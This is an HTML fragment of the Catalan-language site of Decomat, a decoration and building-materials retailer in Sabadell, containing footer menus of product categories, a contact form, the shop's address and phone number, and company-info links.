<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/ca/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complement decoratiu</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/ca/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cortina</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/ca/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domòtica</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomaterials</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Eines / Maquinària</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/ca/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escala</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Il·luminació</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mampara d’oficina</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/ca/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porta</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Riels / Guies per cortines</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/ca/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moqueta</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/ca/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/ca/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments vinílics</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/ca/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persiana</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pintura / Adhesius</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reixes i ballestes</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/ca/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tendal</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Terres tècnics elevats</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec2e09" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">VULL MÉS INFORMACIÓ</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>El teu nom (requerit)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>El teu mail (requerit)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Assumpte
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>El Teu Missatge
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">ON SOM:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-694819bec4712" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-694819bec4844" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-694819bec4953" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-694819bec4b06" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">MAPA</div>
		<div id="gmap_widget_947" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONEIX-NOS</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5892">
<a href="https://decomat.com/ca/conocenos/presentacion/">Qui som / Presentació</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/ca/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Història</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/ca/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Futur / projectes</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis i garanties</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/ca/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Com / principis</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/ca/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Perquè / Motius</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/ca/conocenos/como-somos/">Com som</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/ca/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visió</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/ca/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Missió</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/ca/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valors</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/ca/conocenos/localizacion/">On som / Localització</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/ca/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacte</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/ca/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Xarxes socials</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/ca/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Punt de venda</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/ca/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>distribuïdor</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/ca/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Carrer Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/ca/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Carrer del Pare Sallarès número 4 local C Sabadell – Decoració Depavi, S.L.</a></li>
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/ca/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Casa Serra Sabadell – Rafael Estany i Casals Arquitecte</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/ca/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819bec879b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Horari</a></li>
